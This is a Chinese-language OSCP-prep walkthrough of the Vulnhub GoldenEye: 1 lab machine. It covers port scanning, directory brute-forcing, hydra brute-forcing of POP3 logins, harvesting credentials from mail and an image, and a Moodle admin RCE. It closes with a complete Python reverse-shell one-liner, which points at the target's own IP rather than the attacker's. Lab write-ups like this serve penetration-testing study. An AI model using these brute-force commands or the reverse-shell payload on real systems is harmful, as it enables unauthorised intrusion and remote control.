OSCP备考_0x10_Vulnhub靶机_GoldenEye: 1

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/goldeneye-1,240/ |





| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.178 |













nmap -p- 192.168.233.178

nmap -p25,80,55006,55007 -A -T4 192.168.233.178





先是访问80端口,要我访问这个地址/sev-home/访问后出现需要username和password

先进行爆破看看能不能找到啥线索

dirsearch -u http://192.168.233.178 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -t 50 ---没有找到啥文件



只要是web网页都可以F12查看调用的所有文件有没有信息泄露

InvincibleHack3r

一个经过 HTML 实体编码(十进制) 的字符串。

发现账户信息:username: boris/natalya Password: InvincibleHack3r ,可以正常登入了

GoldenEye 是一个绝密的苏联轨道武器项目。由于您有权访问,您肯定拥有绝密许可并有资格成为认证的 GoldenEye 网络运营商 (GNO)

请向合格的 GNO 主管发送电子邮件以接收在线 GoldenEye 操作员培训,以成为 GoldenEye 系统的管理员

请记住,由于默默无闻的安全性非常有效,我们已将 pop3 服务配置为在非常高的非默认端口上运行



telnet 192.168.233.178 55006

尝试连接55006错误



所以使用55007

hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.233.178 -s 55007 pop3

User Name | Password |

boris | secret1! |

natalya | bird |





RETR 1



没啥特殊有用的东西,看看natalya







username: xenia password: RCP90rulez! Domain: severnaya-station.com Url: severnaya-station.com/gnocertdir



需要绑定host :

severnaya-station.com



hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.16 -s 55007 pop3

[55007][pop3] host: 192.168.1.16 login: doak password: goat

username: dr_doak password: 4England! 我开始探索该应用程序以寻找任何进一步的线索。找了一圈,又找到了一个文件; 给了一个图片地址,将图片下载下来查看有没有密码之类的 strings XXXX.jpg 发现使用base64解码文件:eFdpbnRlcjE5OTV4IQ== 解码后:xWinter1995x! 测试看看用admin登入xWinter1995x! 正确可以登入 Moodle Admin 用户远程命令执行漏洞(CVE-2013-3630 msf)

使用反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.233.178",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'